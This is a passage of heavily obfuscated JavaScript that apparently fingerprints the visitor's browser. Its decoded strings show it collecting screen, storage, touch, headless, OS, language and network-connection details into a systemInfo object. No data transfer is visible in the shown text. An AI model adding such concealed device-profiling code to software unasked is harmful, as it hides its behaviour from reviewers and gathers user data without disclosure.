ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=51216)+-54975);}('\x61\x70\x70\x6C',ﹲﹴ=3880)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x70',ﹲﱞ-=41587);}('\x61',ﹲﱞ=37504)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-110501;}(-42144,ﹲﹴ+=-3712);}(-17332,ﹲﹴ=15765))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-9779;}(-2929,ﹲﹴ-=-17916);}(3627,ﹲﹴ+=27990))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-5211)+-8678);}('\x6C\x6F',ﹲﹴ=13992)](function(ﱣء){return ﱣء+='\x65\x6E\x49\x6E\x66\x6F';}('\x73\x65\x74\x53\x63\x72\x65',ﹲﹴ+=-35342));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-49010)+-32680,(ﹲﹴ-=-62498)+-95182,(ﹲﹴ+=23578)+-118747);}('\x61\x70',ﹲﹴ=-16218)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ+=-37881;}(-5829,ﹲﹸ=-26312))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ-=-41734;}(3226,ﹲﹸ-=27752);}(-112,ﹲﹸ-=-32377);}(-3039,ﹲﹸ+=13920))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ-=48062;}(1157,ﹲﱣ-=-13228);}(-6100,ﹲﱣ+=24412);}(34647,ﹲﱣ=29387))+function(ﱣء){return ﱣء-=ﹲﱣ-=-6847;}(42250,ﹲﱣ+=-40442)||ﱡﱞ[function(ﱣء){return ﱣء+='\x73\x68';}('\x70\x75',ﹲﱣ=3572)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=24070)+-113379,(ﹲﱣ+=-49528)+-63853);}('\x41\x6E',ﹲﱣ+=60619);}('\x69\x66\x72\x61\x6D\x65',ﹲﱣ-=-25229)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ+=160334;}(-61015,ﹶﱟ+=18420);}(-40768,ﹶﱟ=-35143))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ-=239418;}(-4166,ﹶﱟ-=-41977);}(26102,ﹶﱟ+=38934))||(ﱟﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=-63666)+77300);}('\x6E\x61\x6D',ﹶﱟ=-13533)]=\u0069\u006e\u0070\u0075\u0074\u004e\u0061\u006d\u0065),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹸ+=12708;}(3019,ﹲﹸ=-11360))-function(ﱣء){return ﱣء-=ﹲﹸ-=30483;}(17051,ﹲﹸ-=-17072));}}(),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=18195;}(-30070,ﹲﹴ+=-24729);}(16080,ﹲﹴ=17901))- -function(ﱣء){return ﱣء+=ﹲﹴ-=-73304;}(3482,ﹲﹴ-=41890))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=40079)+94155,(ﹲﹴ-=-43805)+50342);}('\x6C',ﹲﹴ=-53965)](function(ﱣء){return ﱣء+='\x69\x6C\x61\x62\x6C\x65';}('\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61',ﹲﹴ+=-12653));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=51943)+12923);}('\x61\x70\x70\x6C',ﹲﹴ=-64745)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ-=10603;}(-33444,ﹲﹸ+=-33934);}(-12092,ﹲﹸ=-22390))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ+=89539;}(8317,ﹲﹸ+=-58642);}(55170,ﹲﹸ-=11102))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ+=19349;}(53647,ﹲﱣ+=1666);}(-21186,ﹲﱣ+=61889);}(-47494,ﹲﱣ-=50429);}(-35469,ﹲﱣ=-21512))-function(ﱣء){return ﱣء-=ﹲﱣ+=-5141;}(-6112,ﹲﱣ-=20931)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=50432)+-74538);}('\x64\x65\x62\x75',ﹲﱞ=24209)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-16326;}(-941,ﹲﱞ-=3659);}(525,ﹲﱞ+=26040);}(-102,ﹲﱞ=-37343))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-30195)+51953);}('\x77\x61\x72',ﹲﱞ=-21648)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-25877)+104723);}('\x74',ﹲﱞ-=31154);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x6F\x75\x63\x68\x53\x75\x70\x70\x6F\x72',ﹲﱞ+=4209),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=84527;}(-23344,ﹲﹴ=-7675))- -function(ﱣء){return ﱣء-=ﹲﹴ-=119311;}(-41671,ﹲﹴ-=52720))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-42632)+-15079,(ﹲﱞ-=38032)+22939);}('\x64\x65\x62',ﹲﱞ=-27436)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=-108634;}(105370,ﹲﱞ+=32174);}(-42358,ﹲﱞ-=64332);}(-22800,ﹲﱞ=-64206))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-27691)+-92267,(ﹲﱞ-=21153)+-71097,(ﹲﱞ+=38225)+-109326);}('\x77',ﹲﱞ=64673)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x20\x69\x6E\x20\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72',ﹲﱞ+=-23407);}('\x45\x72\x72\x6F\x72',ﹲﱞ+=7870),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=-69177;}(1040,ﹲﹴ=53818))-function(ﱣء){return ﱣء-=ﹲﹴ+=-59276;}(-48544,ﹲﹴ+=-29069))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=55321)+110716,(ﹲﹴ-=42235)+152947);}('\x77\x61',ﹲﹴ=-55281)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-35313)+110240);}('\x72\x6F\x77\x73\x65\x72\x49\x6E\x66\x6F',ﹲﹴ-=-21466);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x42',ﹲﹴ+=-14124),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-41055)+46827);}('\x61\x70\x70\x6C',ﹲﹴ=-5651)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-13631)+31702,(ﹲﱣ-=50401)+82116);}('\x61\x70\x70',ﹲﱣ=-17963)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ+=-8758;}(-648,ﹶﱟ+=12766);}(1351,ﹶﱟ=-3117))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ-=17080;}(-15,ﹶﱟ+=-62613);}(24947,ﹶﱟ-=-62308))||(this[function(ﱣء){return ﱣء+='\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73\x74',ﹶﱟ=-54996)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=-56098)+142333,(ﹶﱟ+=9639)+132673,(ﹶﱟ+=37832)+94849,(ﹶﱟ+=26155)+68697,(ﹶﱟ-=56786)+125472,(ﹶﱟ+=-40966)+166439,(ﹶﱟ+=39445)+127004,(ﹶﱟ-=-40774)+86223);}('\x6C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41',ﹶﱟ-=31121)]=typeof \u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x67\x65';}('\x72\x61',ﹶﱟ-=57301);}('\x6C\x6F\x63\x61\x6C\x53\x74\x6F',ﹶﱟ-=-52135)]!==function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=6047)+99836,(ﹶﱟ-=-27377)+72458);}('\x75\x6E\x64\x65\x66\x69\x6E',ﹶﱟ+=-14494)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=34918;}(7691,ﹲﹸ+=-679);}(12065,ﹲﹸ=-18672))-function(ﱣء){return ﱣء-=ﹲﹸ-=-4218;}(1381,ﹲﹸ-=39889));},\u0073\u0065\u0074\u0053\u0065\u0073\u0073\u0069\u006f\u006e\u0053\u0074\u006f\u0072\u0061\u0067\u0065\u0041\u0076\u0061\u0069\u006c\u0061\u0062\u006c\u0065(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=83183;}(-3821,ﹲﱞ-=34235);}(1093,ﹲﱞ-=-24605);}(11370,ﹲﱞ=-61569))||(ء‍+=function(ﱣء){return ﱣء+=ﹲﱞ+=14753;}(-357,ﹲﱞ=-14346)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-106450;}(-28916,ﹲﹴ-=58951);}(-23463,ﹲﹴ=38430))+function(ﱣء){return ﱣء+=ﹲﹴ-=129907;}(-5686,ﹲﹴ+=64774))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=41432)+73917,(ﹲﱞ-=9225)+83161,(ﹲﱞ+=27478)+55669);}('\x64\x65',ﹲﱞ=-32387)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=79708;}(-877,ﹲﱞ+=-51392);}(-348,ﹲﱞ=-27091))&&(ء‍+=function(ﱣء){return ﱣء-=ﹲﱞ+=-14680;}(26,ﹲﱞ=14686)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=-42879;}(3482,ﹲﹴ=-56485))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-164527;}(-962,ﹲﹴ-=17553);}(31041,ﹲﹴ+=-7009);}(-23357,ﹲﹴ+=-64098);}(-16661,ﹲﹴ-=44403))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=36771)+14490);}('\x6C\x6F',ﹲﹴ=22384)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x69\x6C\x61\x62\x6C\x65';}('\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76',ﹲﹴ+=-6345);}('\x73\x65',ﹲﹴ+=-36042));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=2511)+-37656);}('\x61\x70\x70\x6C',ﹲﹴ=35266)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹸ-=45578;}(2065,ﹲﹸ=45521))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ-=-20655;}(-8186,ﹲﹸ+=8202);}(-3334,ﹲﹸ-=61126))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ-=-17050;}(41127,ﹲﱣ+=-61391);}(-12365,ﹲﱣ+=22344);}(-10950,ﹲﱣ-=-12949);}(-60419,ﹲﱣ-=18613);}(-24722,ﹲﱣ=26962))-function(ﱣء){return ﱣء+=ﹲﱣ-=-27015;}(35264,ﹲﱣ+=-24604)||(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F';}('\x6E',ﹲﱣ+=-19324);}('\x73\x79\x73\x74\x65\x6D\x49',ﹲﱣ=65513)][function(ﱣء){return ﱣء+='\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65';}('\x73\x65',ﹲﱣ+=39527)]=typeof \u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+='\x53\x74\x6F\x72\x61\x67\x65';}('\x73\x65\x73\x73\x69\x6F\x6E',ﹲﱣ-=18805)]!==function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=50353)+-170156);}('\x75\x6E\x64\x65\x66\x69\x6E\x65',ﹲﱣ+=52992)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ-=228986;}(-18366,ﹶﱟ+=21806);}(39766,ﹶﱟ+=63557);}(-13278,ﹶﱟ=36577))+-function(ﱣء){return ﱣء-=ﹶﱟ+=-72850;}(-42075,ﹶﱟ-=-65209))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=-31230)+81686);}('\x77\x61\x72',ﹶﱟ=-50346)](function(ﱣء){return ﱣء+='\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x48\x65\x61\x64\x6C\x65\x73\x73\x3A';}('\x45',ﹶﱟ+=22660),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ+=-57933;}(-11215,ﹲﹸ-=-39768);}(-7559,ﹲﹸ-=2796);}(-2411,ﹲﹸ=49282))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ-=-34480;}(-2911,ﹲﹸ+=-34997);}(2425,ﹲﹸ+=-27940));},\u0073\u0065\u0074\u0043\u006f\u006e\u006e\u0065\u0063\u0074\u0069\u006f\u006e\u0049\u006e\u0066\u006f(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=31228;}(-13678,ﹲﱞ+=-52895);}(-8882,ﹲﱞ-=26219);}(27180,ﹲﱞ=27411))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=64022;}(596,ﹲﱞ+=-57770);}(520,ﹲﱞ=-7368))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=24929)+132154);}('\x6D',ﹲﱞ+=-63111);}('\x73\x65\x74\x4F\x53\x4E\x61',ﹲﱞ=-44013)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-5390;}(1772,ﹲﹴ-=-46305);}(5217,ﹲﹴ-=22340);}(-2613,ﹲﹴ=-33224))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-20566;}(-2000,ﹲﹴ-=63748);}(17907,ﹲﹴ+=64971))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=50724)+-13406,(ﹲﹴ+=-4063)+-9345);}('\x4C\x61\x6E\x67\x75\x61',ﹲﹴ+=23917);}('\x73\x65\x74',ﹲﹴ=40316)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-70257;}(197,ﹲﱞ-=46525);}(-860,ﹲﱞ=-21292))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x65\x62\x75\x67';}('\x64',ﹲﱞ=-4667)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-16025;}(20232,ﹲﱞ=53545))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-4677)+65373);}('\x77\x61\x72',ﹲﱞ=-60586)](function(ﱣء){return ﱣء+='\x61\x67\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4C\x61\x6E\x67\x75',ﹲﱞ-=-43103),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-60245;}(-3118,ﹲﹴ=49941))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-85177;}(1212,ﹲﹴ+=61317);}(9151,ﹲﹴ+=49624))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=5918)+28616,(ﹲﹴ+=5703)+22905);}('\x6C',ﹲﹴ=-34423)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x2E\x2E\x2E';}('\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F',ﹲﹴ-=-38055);}('\x53\x65\x74\x74\x69\x6E\x67',ﹲﹴ-=-9554));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-24857)+-20250,(ﹲﱞ-=33944)+13707);}('\x61\x70\x70',ﹲﱞ=-4499)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=172453;}(-53792,ﹲﹴ+=-21018);}(34717,ﹲﹴ-=-12585);}(-1844,ﹲﹴ=-12714))+function(ﱣء){return ﱣء+=ﹲﹴ-=157867;}(2412,ﹲﹴ+=63719))&&this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-6703)+-26064,(ﹲﹴ-=54855)+28810,(ﹲﹴ-=-18751)+10071,(ﹲﹴ+=-36739)+46802);}('\x73\x65\x74\x4F\x53',ﹲﹴ=32845)]();}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-32441)+-10846,(ﹲﱞ-=-58437)+-69270);}('\x70',ﹲﱞ+=48604);}('\x61\x70',ﹲﱞ=-5209)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=5390;}(-1613,ﹲﹴ=24407))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=-17136;}(-1137,ﹲﹴ+=-41251);}(-6597,ﹲﹴ+=-26749))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=3381)+-36825);}('\x75',ﹲﱞ+=60538);}('\x64\x65\x62',ﹲﱞ=-26991)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-88842;}(1110,ﹲﱞ+=38041);}(617,ﹲﱞ+=50319);}(-92,ﹲﱞ=81))&&(ء‍+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=33713;}(-849,ﹲﱞ-=48141);}(209,ﹲﱞ=15088)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-65371;}(27,ﹲﹴ+=49385);}(18256,ﹲﹴ=16197))-function(ﱣء){return ﱣء+=ﹲﹴ-=-36309;}(30639,ﹲﹴ+=-4260))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x6F\x67';}('\x6C',ﹲﹴ=-27314)](function(ﱣء){return ﱣء+='\x65\x63\x74\x69\x6F\x6E\x49\x6E\x66\x6F';}('\x73\x65\x74\x43\x6F\x6E\x6E',ﹲﹴ+=-54779));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=32679)+24393);}('\x6C',ﹲﹴ+=-10520);}('\x61\x70\x70',ﹲﹴ=-46431)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹸ-=35860;}(-16340,ﹲﹸ=77))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ+=76158;}(-308,ﹲﹸ-=17377);}(-4154,ﹲﹸ+=-42602))&&(((ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﱣ+=-51930;}(30582,ﹲﱣ=57543))+function(ﱣء){return ﱣء-=ﹲﱣ+=-68607;}(-57395,ﹲﱣ-=53883)&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ;var ﹺﱣ;if(\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-12805)+10751,(ﹲﱞ+=17105)+-6355);}('\x74\x69',ﹲﱞ+=-55871);}('\x63\x6F\x6E\x6E\x65\x63',ﹲﱞ=58036)]){(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-35461;}(-29692,ﹲﱞ=-42275))&&(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=29946)+64608);}('\x73\x79\x73\x74\x65\x6D\x49\x6E\x66',ﹲﱞ=-34551)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x72\x6B\x54\x79\x70\x65';}('\x65\x74\x77',ﹲﱞ-=27387);}('\x6E',ﹲﱞ-=-36764)]=\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+='\x69\x6F\x6E';}('\x63\x6F\x6E\x6E\x65\x63\x74',ﹲﹴ=43029)][function(ﱣء){return ﱣء+='\x54\x79\x70\x65';}('\x65\x66\x66\x65\x63\x74\x69\x76\x65',ﹲﹴ-=-48021)]||''),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ-=-82858;}(-4029,ﹲﹸ+=-24929);}(825,ﹲﹸ+=-14309);}(47039,ﹲﹸ=-45514))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=14458;}(-80413,ﹲﹸ+=64634);}(-48297,ﹲﹸ+=-9133))&&(ء‍+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ-=-38548;}(-775,ﹲﹸ+=25026);}(-386,ﹲﹸ=-63195)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ-=187124;}(-15354,ﹲﱣ-=-49270);}(-16004,ﹲﱣ=64674))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ+=108315;}(-416,ﹲﱣ-=53677);}(-131,ﹲﱣ+=61723);}(5798,ﹲﱣ-=43785))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹶﱟ+=23206;}(-6062,ﹶﱟ=1744))+function(ﱣء){return ﱣء-=ﹶﱟ-=69404;}(33480,ﹶﱟ-=-42931)&&(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣ‍+=107614;}(-3487,ﱣ‍+=-54509);}(-17028,ﱣ‍+=-16040);}(6283,ﱣ‍+=-1624);}(-6231,ﱣ‍=-35486))-function(ﱣء){return ﱣء-=ﱣ‍+=-155102;}(-30413,ﱣ‍+=9665)&&this[function(ﱣء){return 